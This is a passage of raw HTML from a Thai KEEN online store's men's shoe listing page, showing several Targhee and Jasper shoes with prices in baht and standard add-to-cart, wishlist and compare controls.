                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-targhee-iv-wp-triple-black.html">
                                        Men&#039;s TARGHEE IV WP (TRIPLE BLACK)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-targhee-iv-wp-triple-black.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9277" data-price-box="product-id-9277">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9277"                data-price-amount="5950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿5,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1029827" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/9277/" method="post">
                                                    <input type="hidden" name="product" value="9277">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvOTI3Ny8~">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9277,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9277","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-zionic-safari-sky-captain.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9351">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1029585_men_8_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;JASPER&#x20;ZIONIC&#x20;&#x28;SAFARI&#x2F;SKY&#x20;CAPTAIN&#x29;"/></span>
</span>
<style>.product-image-container-9351 {
    width: 350px;
}
.product-image-container-9351 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-zionic-safari-sky-captain.html">
                                        Men&#039;s JASPER ZIONIC (SAFARI/SKY CAPTAIN)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-zionic-safari-sky-captain.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9351" data-price-box="product-id-9351">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9351"                data-price-amount="5650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿5,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1029585" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/9351/" method="post">
                                                    <input type="hidden" name="product" value="9351">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvOTM1MS8~">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9351,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9351","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-rocks-sp-brindle-plaza-taupe.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9551">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1030732_w_6_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;JASPER&#x20;&quot;ROCKS&quot;&#x20;SP&#x20;&#x28;BRINDLE&#x2F;PLAZA&#x20;TAUPE&#x29;"/></span>
</span>
<style>.product-image-container-9551 {
    width: 350px;
}
.product-image-container-9551 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-rocks-sp-brindle-plaza-taupe.html">
                                        Men&#039;s JASPER &quot;ROCKS&quot; SP (BRINDLE/PLAZA TAUPE)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-rocks-sp-brindle-plaza-taupe.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9551" data-price-box="product-id-9551">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9551"                data-price-amount="3950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿3,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030732" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/9551/" method="post">
                                                    <input type="hidden" name="product" value="9551">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvOTU1MS8~">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9551,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9551","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-steel-grey-bright-aqua.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9921">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/m/-/m-1030673_6_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;JASPER&#x20;&#x28;STEEL&#x20;GREY&#x2F;BRIGHT&#x20;AQUA&#x29;"/></span>
</span>
<style>.product-image-container-9921 {
    width: 350px;
}
.product-image-container-9921 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-steel-grey-bright-aqua.html">
                                        Men&#039;s JASPER (STEEL GREY/BRIGHT AQUA)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-steel-grey-bright-aqua.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9921" data-price-box="product-id-9921">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9921"                data-price-amount="4250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿4,250.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030673" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/9921/" method="post">
                                                    <input type="hidden" name="product" value="9921">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvOTkyMS8~">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9921,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9921","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-targhee-iv-wp-dark-olive-gold-flame.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10198">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1028996_p-r-large.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;TARGHEE&#x20;IV&#x20;WP&#x20;&#x28;DARK&#x20;OLIVE&#x2F;GOLD&#x20;FLAME&#x29;"/></span>
</span>
<style>.product-image-container-10198 {
    width: 350px;
}
.product-image-container-10198 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-targhee-iv-wp-dark-olive-gold-flame.html">
                                        Men&#039;s TARGHEE IV WP (DARK OLIVE/GOLD FLAME)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-targhee-iv-wp-dark-olive-gold-flame.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10198" data-price-box="product-id-10198">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10198"                data-price-amount="5950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿5,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1028996" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/10198/" method="post">
                                                    <input type="hidden" name="product" value="10198">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvMTAxOTgv">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10198,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10198","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-zionic-sneaker-x-pilgrim-surf-supply.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10211">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/m/-/m-1030695_6_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;Jasper&#x20;Zionic&#x20;Sneaker&#x20;x&#x20;Pilgrim&#x20;Surf&#x20;&#x2B;&#x20;Supply"/></span>
</span>
<style>.product-image-container-10211 {
    width: 350px;
}
.product-image-container-10211 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-zionic-sneaker-x-pilgrim-surf-supply.html">
                                        Men&#039;s Jasper Zionic Sneaker x Pilgrim Surf + Supply                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-zionic-sneaker-x-pilgrim-surf-supply.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10211" data-price-box="product-id-10211">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10211"                data-price-amount="5950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿5,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030695" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/10211/" method="post">
                                                    <input type="hidden" name="product" value="10211">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvMTAyMTEv">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10211,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10211","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-hairy-black-black.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10364">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1026592_p-large.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;JASPER&#x20;&#x28;HAIRY&#x20;BLACK&#x2F;BLACK&#x29;"/></span>
</span>
<style>.product-image-container-10364 {
    width: 350px;
}
.product-image-container-10364 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-hairy-black-black.html">
                                        Men&#039;s JASPER (HAIRY BLACK/BLACK)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-hairy-black-black.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10364" data-price-box="product-id-10364">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10364"                data-price-amount="4250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿4,250.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1026592" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/10364/" method="post">
                                                    <input type="hidden" name="product" value="10364">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvMTAzNjQv">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10364,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10364","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-purple-opulence-lemon-curry.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10370">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1031019_p-r-large.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;JASPER&#x20;&#x28;PURPLE&#x20;OPULENCE&#x2F;LEMON&#x20;CURRY&#x29;"/></span>
</span>
<style>.product-image-container-10370 {
    width: 350px;
}
.product-image-container-10370 span.product-image-wrapper {
    padding-bottom: 100%;
